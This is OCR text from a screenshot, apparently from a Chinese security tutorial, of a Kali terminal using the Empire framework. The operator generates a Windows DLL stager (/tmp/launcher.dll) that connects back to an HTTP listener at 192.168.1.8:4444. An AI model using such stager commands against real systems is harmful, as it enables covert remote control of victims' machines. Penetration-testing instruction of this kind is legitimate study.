 tmp
最近使用的
Home
launcher.dll
ssh-BQxkHa4BmBuz
systemd-private-
943727b831ef4fec
root@kali: ~/Empire/setup
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
OutFile True /tmp/launcher.dll File to output dll to.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Arch True x64 Architecture of the .dll to generate
(x64 or x86).
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/dll) > set Listener J_drops
(Empire: stager/windows/dll) > set Arch x64
(Empire: stager/windows/dll) > execute
[*] Stager output written out to: /tmp/launcher.dll
(Empire: stager/windows/dll) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter
---- ------ ---- ------------
J_drops http http://192.168.1.8:4444 5/0.0
信安之路